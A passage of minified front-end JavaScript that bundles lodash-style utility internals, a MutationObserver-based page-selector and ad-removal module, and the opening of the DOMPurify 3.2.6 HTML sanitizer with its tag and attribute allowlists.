RegExp]"]=n["[object Set]"]=n["[object String]"]=n["[object WeakMap]"]=!1,jn=function(i){return r(i)&&t(i.length)&&!!n[e(i)]}}(),t=qn(),r=function(){return Bn||(Bn=1,e=No,t=No.exports,r=Wt(),n=t&&!t.nodeType&&t,i=n&&e&&!e.nodeType&&e,o=i&&i.exports===n&&r.process,a=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}(),e.exports=a),No.exports;var e,t,r,n,i,o,a}(),n=r&&r.isTypedArray,i=n?t(n):e;return Kn=i}function Ho(){if(Qn)return Gn;Qn=1;var e=an?on:(an=1,on=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}),t=kn(),r=Rt(),n=Nn(),i=zn(),o=zo(),a=Object.prototype.hasOwnProperty;return Gn=function(s,l){var u=r(s),d=!u&&t(s),c=!u&&!d&&n(s),p=!u&&!d&&!c&&o(s),f=u||d||c||p,h=f?e(s.length,String):[],y=h.length;for(var m in s)!l&&!a.call(s,m)||f&&("length"==m||c&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||i(m,y))||h.push(m);return h}}function qo(){if($n)return Yn;$n=1;var e=Object.prototype;return Yn=function(t){var r=t&&t.constructor;return t===("function"==typeof r&&r.prototype||e)}}function Bo(){if(ti)return ei;ti=1;var e=(Jn?Zn:(Jn=1,Zn=function(e,t){return function(r){return e(t(r))}}))(Object.keys,Object);return ei=e}function Ko(){if(ni)return ri;ni=1;var e=qo(),t=Bo(),r=Object.prototype.hasOwnProperty;return ri=function(n){if(!e(n))return t(n);var i=[];for(var o in Object(n))r.call(n,o)&&"constructor"!=o&&i.push(o);return i}}function Fo(){if(oi)return ii;oi=1;var e=Ht(),t=Hn();return ii=function(r){return null!=r&&t(r.length)&&!e(r)}}function Go(){if(si)return ai;si=1;var e=Ho(),t=Ko(),r=Fo();return ai=function(n){return r(n)?e(n):t(n)}}function Qo(){if(ui)return li;ui=1;var e=function(){if($r)return Yr;$r=1;var e=wn(),t=Rt();return Yr=function(r,n,i){var o=n(r);return t(r)?o:e(o,i(r))}}(),t=Sn(),r=Go();return li=function(n){return e(n,r,t)}}function Yo(){if(wi)return bi;wi=1;var e=function(){if(fi)return pi;fi=1;var e=Kt()(jt(),"DataView");return pi=e}(),t=Zt(),r=function(){if(yi)return hi;yi=1;var e=Kt()(jt(),"Promise");return hi=e}(),n=function(){if(vi)return mi;vi=1;var e=Kt()(jt(),"Set");return mi=e}(),i=function(){if(_i)return gi;_i=1;var e=Kt()(jt(),"WeakMap");return gi=e}(),o=Ut(),a=Bt(),s="[object Map]",l="[object Promise]",u="[object Set]",d="[object WeakMap]",c="[object DataView]",p=a(e),f=a(t),h=a(r),y=a(n),m=a(i),v=o;return(e&&v(new e(new ArrayBuffer(1)))!=c||t&&v(new t)!=s||r&&v(r.resolve())!=l||n&&v(new n)!=u||i&&v(new i)!=d)&&(v=function(e){var t=o(e),r="[object Object]"==t?e.constructor:void 0,n=r?a(r):"";if(n)switch(n){case p:return c;case f:return s;case h:return l;case y:return u;case m:return d}return t}),bi=v}function $o(){if(Pi)return ki;Pi=1;var e=Tn(),t=En(),r=An(),n=function(){if(ci)return di;ci=1;var e=Qo(),t=Object.prototype.hasOwnProperty;return di=function(r,n,i,o,a,s){var l=1&i,u=e(r),d=u.length;if(d!=e(n).length&&!l)return!1;for(var c=d;c--;){var p=u[c];if(!(l?p in n:t.call(n,p)))return!1}var f=s.get(r),h=s.get(n);if(f&&h)return f==n&&h==r;var y=!0;s.set(r,n),s.set(n,r);for(var m=l;++c<d;){var v=r[p=u[c]],g=n[p];if(o)var _=l?o(g,v,p,n,r,s):o(v,g,p,r,n,s);if(!(void 0===_?v===g||a(v,g,i,o,s):_)){y=!1;break}m||(m="constructor"==p)}if(y&&!m){var b=r.constructor,w=n.constructor;b==w||!("constructor"in r)||!("constructor"in n)||"function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w||(y=!1)}return s.delete(r),s.delete(n),y}}(),i=Yo(),o=Rt(),a=Nn(),s=zo(),l="[object Arguments]",u="[object Array]",d="[object Object]",c=Object.prototype.hasOwnProperty;return ki=function(p,f,h,y,m,v){var g=o(p),_=o(f),b=g?u:i(p),w=_?u:i(f),k=(b=b==l?d:b)==d,P=(w=w==l?d:w)==d,T=b==w;if(T&&a(p)){if(!a(f))return!1;g=!0,k=!1}if(T&&!k)return v||(v=new e),g||s(p)?t(p,f,h,y,m,v):r(p,f,b,h,y,m,v);if(!(1&h)){var x=k&&c.call(p,"__wrapped__"),E=P&&c.call(f,"__wrapped__");if(x||E){var A=x?p.value():p,S=E?f.value():f;return v||(v=new e),m(A,S,h,y,v)}}return!!T&&(v||(v=new e),n(p,f,h,y,m,v))}}function Zo(){if(xi)return Ti;xi=1;var e=$o(),t=Xt();return Ti=function r(n,i,o,a,s){return n===i||(null==n||null==i||!t(n)&&!t(i)?n!=n&&i!=i:e(n,i,o,a,r,s))},Ti}function Jo(){if(Ci)return Si;Ci=1;var e=zt();return Si=function(t){return t==t&&!e(t)}}function ea(){if(Di)return Li;return Di=1,Li=function(e,t){return function(r){return null!=r&&(r[e]===t&&(void 0!==t||e in Object(r)))}}}function ta(){if(Wi)return Ri;Wi=1;var e=function(){if(Ai)return Ei;Ai=1;var e=Tn(),t=Zo();return Ei=function(r,n,i,o){var a=i.length,s=a,l=!o;if(null==r)return!s;for(r=Object(r);a--;){var u=i[a];if(l&&u[2]?u[1]!==r[u[0]]:!(u[0]in r))return!1}for(;++a<s;){var d=(u=i[a])[0],c=r[d],p=u[1];if(l&&u[2]){if(void 0===c&&!(d in r))return!1}else{var f=new e;if(o)var h=o(c,p,d,r,n,f);if(!(void 0===h?t(p,c,3,o,f):h))return!1}}return!0}}(),t=function(){if(Ii)return Oi;Ii=1;var e=Jo(),t=Go();return Oi=function(r){for(var n=t(r),i=n.length;i--;){var o=n[i],a=r[o];n[i]=[o,a,e(a)]}return n}}(),r=ea();return Ri=function(n){var i=t(n);return 1==i.length&&i[0][2]?r(i[0][0],i[0][1]):function(t){return t===n||e(t,n,i)}}}function ra(){if(Ni)return Vi;Ni=1;var e=Mi?ji:(Mi=1,ji=function(e,t){return null!=e&&t in Object(e)}),t=function(){if(Xi)return Ui;Xi=1;var e=ir(),t=kn(),r=Rt(),n=zn(),i=Hn(),o=or();return Ui=function(a,s,l){for(var u=-1,d=(s=e(s,a)).length,c=!1;++u<d;){var p=o(s[u]);if(!(c=null!=a&&l(a,p)))break;a=a[p]}return c||++u!=d?c:!!(d=null==a?0:a.length)&&i(d)&&n(p,d)&&(r(a)||t(a))}}();return Vi=function(r,n){return null!=r&&t(r,n,e)}}function na(){if(Bi)return qi;return Bi=1,qi=function(e){return e}}function ia(){if($i)return Yi;$i=1;var e=Fi?Ki:(Fi=1,Ki=function(e){return function(t){return null==t?void 0:t[e]}}),t=function(){if(Qi)return Gi;Qi=1;var e=ar();return Gi=function(t){return function(r){return e(r,t)}}}(),r=Nt(),n=or();return Yi=function(i){return r(i)?e(n(i)):t(i)}}function oa(){if(Ji)return Zi;Ji=1;var e=ta(),t=function(){if(Hi)return zi;Hi=1;var e=Zo(),t=sr(),r=ra(),n=Nt(),i=Jo(),o=ea(),a=or();return zi=function(s,l){return n(s)&&i(l)?o(a(s),l):function(n){var i=t(n,s);return void 0===i&&i===l?r(n,s):e(l,i,3)}}}(),r=na(),n=Rt(),i=ia();return Zi=function(a){return"function"==typeof a?a:null==a?r:"object"==o(a)?n(a)?t(a[0],a[1]):e(a):i(a)}}function aa(){if(no)return ro;no=1;var e=(to?eo:(to=1,eo=function(e){return function(t,r,n){for(var i=-1,o=Object(t),a=n(t),s=a.length;s--;){var l=a[e?s:++i];if(!1===r(o[l],l,o))break}return t}}))();return ro=e}function sa(){if(uo)return lo;uo=1;var e=function(){if(oo)return io;oo=1;var e=aa(),t=Go();return io=function(r,n){return r&&e(r,n,t)}}(),t=function(){if(so)return ao;so=1;var e=Fo();return ao=function(t,r){return function(n,i){if(null==n)return n;if(!e(n))return t(n,i);for(var o=n.length,a=r?o:-1,s=Object(n);(r?a--:++a<o)&&!1!==i(s[a],a,s););return n}}}()(e);return lo=t}function la(){if(go)return vo;go=1;var e=function(){if(mo)return yo;mo=1;var e=Vt();return yo=function(t,r){if(t!==r){var n=void 0!==t,i=null===t,o=t==t,a=e(t),s=void 0!==r,l=null===r,u=r==r,d=e(r);if(!l&&!d&&!a&&t>r||a&&s&&u&&!l&&!d||i&&s&&u||!n&&u||!o)return 1;if(!i&&!a&&!d&&t<r||d&&n&&o&&!i&&!a||l&&n&&o||!s&&o||!u)return-1}return 0}}();return vo=function(t,r,n){for(var i=-1,o=t.criteria,a=r.criteria,s=o.length,l=n.length;++i<s;){var u=e(o[i],a[i]);if(u)return i>=l?u:u*("desc"==n[i]?-1:1)}return t.index-r.index}}function ua(){if(bo)return _o;bo=1;var e=rr(),t=ar(),r=oa(),n=function(){if(po)return co;po=1;var e=sa(),t=Fo();return co=function(r,n){var i=-1,o=t(r)?Array(r.length):[];return e(r,function(e,t,r){o[++i]=n(e,t,r)}),o}}(),i=ho?fo:(ho=1,fo=function(e,t){var r=e.length;for(e.sort(t);r--;)e[r]=e[r].value;return e}),o=qn(),a=la(),s=na(),l=Rt();return _o=function(u,d,c){d=d.length?e(d,function(e){return l(e)?function(r){return t(r,1===e.length?e[0]:e)}:e}):[s];var p=-1;d=e(d,o(r));var f=n(u,function(t,r,n){return{criteria:e(d,function(e){return e(t)}),index:++p,value:t}});return i(f,function(e,t){return a(e,t,c)})}}function da(){if(To)return Po;To=1;var e=ko?wo:(ko=1,wo=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}),t=Math.max;return Po=function(r,n,i){return n=t(void 0===n?r.length-1:n,0),function(){for(var o=arguments,a=-1,s=t(o.length-n,0),l=Array(s);++a<s;)l[a]=o[n+a];a=-1;for(var u=Array(n+1);++a<n;)u[a]=o[a];return u[n]=i(l),e(r,this,u)}},Po}function ca(){if(So)return Ao;So=1;var e=Kt(),t=function(){try{var t=e(Object,"defineProperty");return t({},"",{}),t}catch(e){}}();return Ao=t}function pa(){if(Oo)return Co;Oo=1;var e=Eo?xo:(Eo=1,xo=function(e){return function(){return e}}),t=ca(),r=na();return Co=t?function(r,n){return t(r,"toString",{configurable:!0,enumerable:!1,value:e(n),writable:!0})}:r}function fa(){if(Ro)return Do;Ro=1;var e=pa(),t=function(){if(Lo)return Io;Lo=1;var e=Date.now;return Io=function(t){var r=0,n=0;return function(){var i=e(),o=16-(i-n);if(n=i,o>0){if(++r>=800)return arguments[0]}else r=0;return t.apply(void 0,arguments)}},Io}(),r=t(e);return Do=r}var ha=function(){if(Vo)return Xo;Vo=1;var e=Pn(),t=ua(),r=function(){if(jo)return Wo;jo=1;var e=na(),t=da(),r=fa();return Wo=function(n,i){return r(t(n,i,e),n+"")}}(),n=function(){if(Uo)return Mo;Uo=1;var e=Qt(),t=Fo(),r=zn(),n=zt();return Mo=function(i,a,s){if(!n(s))return!1;var l=o(a);return!!("number"==l?t(s)&&r(a,s.length):"string"==l&&a in s)&&e(s[a],i)}}(),i=r(function(r,i){if(null==r)return[];var o=i.length;return o>1&&n(r,i[0],i[1])?i=[]:o>2&&n(i[0],i[1],i[2])&&(i=[i[0]]),t(r,e(i,1),[])});return Xo=i}(),ya=Dt(ha),ma=function(){var e=window.location||{},t=e.pathname,r=e.href,n=e.origin;return t&&t.length>1&&t.endsWith("/")&&(t=t.substring(0,t.length-1)),{pathName:t,href:r.replace(n,"")}},va=function(e){var t,r=ma();return null!=e&&null!==(t=e.config)&&void 0!==t&&t.updateOnUrl?r.href:r.pathName},ga=function(e,t){return ya(Object.values(e),"config.priority").find(function(e){var r=e.key,n=e.config,i=n.pageCheckBy,o=n.regex,a="URL"===i?t.href:t.pathName;return o?new RegExp(r).test(a):r===a})},_a=function(e,t){var r,n=t.pageConfig,i=t.errorCallback,o=t.isPageReady,a=t.onPageChange,s=(null===(r=ga(n,ma()))||void 0===r?void 0:r.selectors)||[],l=s,d=null,c=null,p=null,f=function(){d.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!1})},h=function(){var t=u(k().m(function t(){var r,u,h;return k().w(function(t){for(;;)switch(t.n){case 0:if(r=ma(),u=ga(n,r),c===va(u)){t.n=5;break}if((h=(null==u?void 0:u.ads)||[]).length&&h.forEach(function(e){var t=document.querySelector(e);t&&t.remove()}),s=(null==u?void 0:u.selectors)||[],l=s,c=va(u),"function"!=typeof o){t.n=4;break}return d.disconnect(),t.p=1,t.n=2,o((null==u?void 0:u.config)||{});case 2:f(),t.n=4;break;case 3:t.p=3,t.v;case 4:a&&a(c);case 5:l.length&&(l=l.filter(function(e){return!document.querySelector(e)}),e({checkValue:c,mountedSelectors:s.filter(function(e){return document.querySelector(e)}),notMountedSelectors:l,pageConfig:ga(n,r)})),i&&(p&&clearTimeout(p),p=setTimeout(function(){var e;if(null!==(e=l)&&void 0!==e&&e.length){var t,r=((null==u?void 0:u.config)||{}).optionalSelectors,n=l||[];null!=r&&r.length&&(n=n.filter(function(e){return!r.includes(e)})),null!==(t=n)&&void 0!==t&&t.length&&i({pageConfig:u,selectorsNotFound:n})}},6e4));case 6:return t.a(2)}},t,null,[[1,3]])}));return function(){return t.apply(this,arguments)}}(),y=function(){var e=u(k().m(function e(){return k().w(function(e){for(;;)switch(e.n){case 0:return e.p=0,e.n=1,h();case 1:e.n=3;break;case 2:e.p=2,e.v,i({pageConfig:ga(n,ma())||[],selectorsNotFound:[]});case 3:return e.a(2)}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}(),m=function(){if("undefined"==typeof MutationObserver)throw new Error("MutationObserver is not available");var e,t,r,n=(e=y,t=100,function(){var n=this,i=arguments;clearTimeout(r),r=setTimeout(function(){return e.apply(n,i)},t)});d=new MutationObserver(n),f(),y()};document.body?m():document.addEventListener("DOMContentLoaded",function(){m()})},ba=Object.entries,wa=Object.setPrototypeOf,ka=Object.isFrozen,Pa=Object.getPrototypeOf,Ta=Object.getOwnPropertyDescriptor,xa=Object.freeze,Ea=Object.seal,Aa=Object.create,Sa="undefined"!=typeof Reflect&&Reflect,Ca=Sa.apply,Oa=Sa.construct;xa||(xa=function(e){return e}),Ea||(Ea=function(e){return e}),Ca||(Ca=function(e,t,r){return e.apply(t,r)}),Oa||(Oa=function(e,r){return function(e,r,n){if(t())return Reflect.construct.apply(null,arguments);var i=[null];return i.push.apply(i,r),new(e.bind.apply(e,i))}(e,i(r))});var Ia,La=Ka(Array.prototype.forEach),Da=Ka(Array.prototype.lastIndexOf),Ra=Ka(Array.prototype.pop),Wa=Ka(Array.prototype.push),ja=Ka(Array.prototype.splice),Ma=Ka(String.prototype.toLowerCase),Ua=Ka(String.prototype.toString),Xa=Ka(String.prototype.match),Va=Ka(String.prototype.replace),Na=Ka(String.prototype.indexOf),za=Ka(String.prototype.trim),Ha=Ka(Object.prototype.hasOwnProperty),qa=Ka(RegExp.prototype.test),Ba=(Ia=TypeError,function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return Oa(Ia,t)});function Ka(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return Ca(e,t,n)}}function Fa(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ma;wa&&wa(e,null);for(var n=t.length;n--;){var i=t[n];if("string"==typeof i){var o=r(i);o!==i&&(ka(t)||(t[n]=o),i=o)}e[i]=!0}return e}function Ga(e){for(var t=0;t<e.length;t++){Ha(e,t)||(e[t]=null)}return e}function Qa(e){var t,r=Aa(null),i=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=a(e))||t){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,l=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){l=!0,o=e},f:function(){try{s||null==r.return||r.return()}finally{if(l)throw o}}}}(ba(e));try{for(i.s();!(t=i.n()).done;){var s=n(t.value,2),l=s[0],u=s[1];Ha(e,l)&&(Array.isArray(u)?r[l]=Ga(u):u&&"object"===o(u)&&u.constructor===Object?r[l]=Qa(u):r[l]=u)}}catch(e){i.e(e)}finally{i.f()}return r}function Ya(e,t){for(;null!==e;){var r=Ta(e,t);if(r){if(r.get)return Ka(r.get);if("function"==typeof r.value)return Ka(r.value)}e=Pa(e)}return function(){return null}}var $a=xa(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),Za=xa(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),Ja=xa(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),es=xa(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),ts=xa(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),rs=xa(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),ns=xa(["#text"]),is=xa(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),os=xa(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),as=xa(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),ss=xa(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),ls=Ea(/\{\{[\w\W]*|[\w\W]*\}\}/gm),us=Ea(/<%[\w\W]*|[\w\W]*%>/gm),ds=Ea(/\$\{[\w\W]*/gm),cs=Ea(/^data-[\-\w.\u00B7-\uFFFF]+$/),ps=Ea(/^aria-[\-\w]+$/),fs=Ea(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),hs=Ea(/^(?:\w+script|data):/i),ys=Ea(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ms=Ea(/^html$/i),vs=Ea(/^[a-z][.\w]*(-[.\w]+)+$/i),gs=Object.freeze({__proto__:null,ARIA_ATTR:ps,ATTR_WHITESPACE:ys,CUSTOM_ELEMENT:vs,DATA_ATTR:cs,DOCTYPE_NAME:ms,ERB_EXPR:us,IS_ALLOWED_URI:fs,IS_SCRIPT_OR_DATA:hs,MUSTACHE_EXPR:ls,TMPLIT_EXPR:ds}),_s=1,bs=3,ws=7,ks=8,Ps=9,Ts=function(){return"undefined"==typeof window?null:window};var xs=function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ts(),a=function(n){return r(this,t),e(n)}.bind(this);if(a.version="3.2.6",a.removed=[],!n||!n.document||n.document.nodeType!==Ps||!n.Element)return a.isSupported=!1,a;var s,l=n.document,u=l,d=u.currentScript,c=n.DocumentFragment,p=n.HTMLTemplateElement,f=n.Node,h=n.Element,y=n.NodeFilter,m=n.NamedNodeMap,v=void 0===m?n.NamedNodeMap||n.MozNamedAttrMap:m,g=n.HTMLFormElement,_=n.DOMParser,b=n.trustedTypes,w=h.prototype,k=Ya(w,"cloneNode"),P=Ya(w,"remove"),T=Ya(w,"nextSibling"),x=Ya(w,"childNodes"),E=Ya(w,"parentNode");if("function"==typeof p){var A=l.createElement("template");A.content&&A.content.ownerDocument&&(l=A.content.ownerDocument)}var S="",C=l,O=C.implementation,I=C.createNodeIterator,L=C.createDocumentFragment,D=C.getElementsByTagName,R=u.importNode,W={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};a.isSupported="function"==typeof ba&&"function"==typeof E&&O&&void 0!==O.createHTMLDocument;var j=gs.MUSTACHE_EXPR,M=gs.ERB_EXPR,U=gs.TMPLIT_EXPR,X=gs.DATA_ATTR,V=gs.ARIA_ATTR,N=gs.IS_SCRIPT_OR_DATA,z=gs.ATTR_WHITESPACE,H=gs.CUSTOM_ELEMENT,q=gs.IS_ALLOWED_URI,B=null,K=Fa({},[].concat(i($a),i(Za),i(Ja),i(ts),i(ns))),F=null,G=Fa({},[].concat(i(is),i(os),i(as),i(ss))),Q=Object.seal(Aa(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Y=null,$=null,Z=!0,J=!0,ee=!1,te=!0,re=!1,ne=!0,ie=!1,oe=!1,ae=!1,se=!1,le=!1,ue=!1,de=!0,ce=!1,pe=!0,fe=!1,he={},ye=null,me=Fa({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),ve=null,ge=Fa({},["audio","video","img","source","image","track"]),_e=null,be=Fa({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),we="http://www.w3.org/1998/Math/MathML",ke="http://www.w3.org/2000/svg",Pe="http://www.w3.org/1999/xhtml",Te=Pe,xe=!1,Ee=null,Ae=Fa({},[we,ke,Pe],Ua),Se=Fa({},["mi","mo","mn","ms","mtext"]),Ce=Fa({},["annotation-xml"]),Oe=Fa({},["title","style","font","a","script"]),Ie=null,Le=["application/xhtml+xml","text/html"],De=null,Re=null,We=l.createElement("form"),je=function(e){return e instanceof RegExp||e instanceof Function},Me=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!Re||Re!==e){if(e&&"object"===o(e)||(e={}),e=Qa(e),Ie=-1===Le.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,De="application/xhtml+xml"===Ie?Ua:Ma,B=Ha(e,"ALLOWED_TAGS")?Fa({},e.ALLOWED_TAGS,De):K,F=Ha(e,"ALLOWED_ATTR")?Fa({},e.ALLOWED_ATTR,De):G,Ee=Ha(e,"ALLOWED_NAMESPACES")?Fa({},e.ALLOWED_NAMESPACES,Ua):Ae,_e=Ha(e,"ADD_URI_SAFE_ATTR")?Fa(Qa(be),e.ADD_URI_SAFE_ATTR,De):be,ve=Ha(e,"ADD_DATA_URI_TAGS")?Fa(Qa(ge),e.ADD_DATA_URI_TAGS,De):ge,ye=Ha(e,"FORBID_CONTENTS")?Fa({},e.FORBID_CONTENTS,De):me,Y=Ha(e,"FORBID_TAGS")?Fa({},e.FORBID_TAGS,De):Qa({}),$=Ha(e,"FORBID_ATTR")?Fa({},e.FORBID_ATTR,De):Qa({}),he=!!Ha(e,"USE_PROFILES")&&e.USE_PROFILES,Z=!1!==e.ALLOW_ARIA_ATTR,J=!1!==e.ALLOW_DATA_ATTR,ee=e.ALLOW_UNKNOWN_PROTOCOLS||!1,te=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,re=e.SAFE_FOR_TEMPLATES||!1,ne=!1!==e.SAFE_FOR_XML,ie=e.WHOLE_DOCUMENT||!1,se=e.RETURN_DOM||!1,le=e.RETURN_DOM_FRAGMENT||!1,ue=e.RETURN_TRUSTED_TYPE||!1,ae=e.FORCE_BODY||!1,de=!1!==e.SANITIZE_DOM,ce=e.SANITIZE_NAMED_PROPS||!1,pe=!1!==e.KEEP_CONTENT,fe=e.IN_PLACE||!1,q=e.ALLOWED_URI_REGEXP||fs,Te=e.NAMESPACE||Pe,Se=e.MATHML_TEXT_INTEGRATION_POINTS||Se,Ce=e.HTML_INTEGRATION_POINTS||Ce,Q=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&je(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Q.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&je(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Q.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof 